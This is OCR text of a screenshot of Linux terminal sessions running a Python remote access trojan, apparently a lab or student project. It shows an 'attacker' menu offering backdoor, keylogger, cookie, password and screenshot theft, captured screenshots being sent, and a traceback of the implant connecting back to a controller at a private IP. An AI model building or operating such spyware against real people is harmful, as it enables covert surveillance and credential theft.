 Applications Menu
bec@mod3: ~/Desktop
20:55
bec
bec@mod3: ~/Desktop
bec@mod3: ~/Desktop/XGZ 77x45
>>> 3
Recibira las imagenes, presione ENTER...
Recibiendo...
tmp/cap/2016-04-20_195944_757079438.png0000644000175000017500000056022112706
02300201416​1 0ustar  becbec�PNG
Presione una tecla para continuar...^CTraceback (most recent call last):
  File "clienteRATa.py", line 208, in <module>
    menu()
  File "clienteRATa.py", line 172, in menu
    raw_input("Presione una tecla para continuar...")
KeyboardInterrupt
root@mod3:/home/bec/Desktop# ^C
root@mod3:/home/bec/Desktop# python clienteRATa.py
(_)_(_)
(o o)
==\o/==
Bienvenido atacante...
Elige una opcion:
1) Backdoor
2) Metasploit
3) Screenshots
4) Cookies
5) Passwords
6) Audio/Video
7) Keylogger
8) Cifrar
9) Informacion del proyecto
0) Salir
>>>
bec@mod3: ~/Desktop 77x22
/tmp/cap/2016-04-20_203926_631713337.png
/tmp/cap/2016-04-20_204119_556071008.png
/tmp/cap/2016-04-20_204436_486799514.png
/tmp/cap/2016-04-20_204710_142139873.png
/tmp/cap/2016-04-20_205103_438425024.png
/tmp/cap/2016-04-20_205222_370571754.png
/tmp/cap/2016-04-20_205329_919730930.png
Sending...
Done Sending
^CTraceback (most recent call last):
  File "RATa.py", line 180, in <module>
    remoto('192.168.47.144',6116)
  File "RATa.py", line 122, in remoto
    data = s.recv(512)
  File "/usr/lib/python2.7/ssl.py", line 714, in recv
    return self.read(buflen)
  File "/usr/lib/python2.7/ssl.py", line 608, in read
    v = self._sslobj.read(len or 1024)
KeyboardInterrupt
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ python RATa.py
bec@mod3: ~/Desktop 77x21
tmp/cap/2016-04-20_200639_974113162.png
tmp/cap/2016-04-20_202702_748272164.png
tmp/cap/2016-04-20_203350_100273936.png
tmp/cap/2016-04-20_203607_921957265.png
tmp/cap/2016-04-20_203926_631713337.png
tmp/cap/2016-04-20_204119_556071008.png
tmp/cap/2016-04-20_204436_486799514.png
tmp/cap/2016-04-20_204710_142139873.png
tmp/cap/2016-04-20_205103_438425024.png
tmp/cap/2016-04-20_205222_370571754.png
tmp/cap/2016-04-20_205329_919730930.png
bec@mod3:~/Desktop$ ls
algo clienteRATa.py ffpassdecrypt.pyc pass
CA client.key get-pip.py p.tar
cert.pem client.p12 img pyxhook.py
certs client.pem img.tar pyxhook.pyc
chrome-pass cookies key.pem RATa.py
chrome-password-export.py ez_setup.py llave.pem remoto
client.crt ff-pass llaves tmp
client.csr ffpassdecrypt.py logs XGZ
bec@mod3:~/Desktop$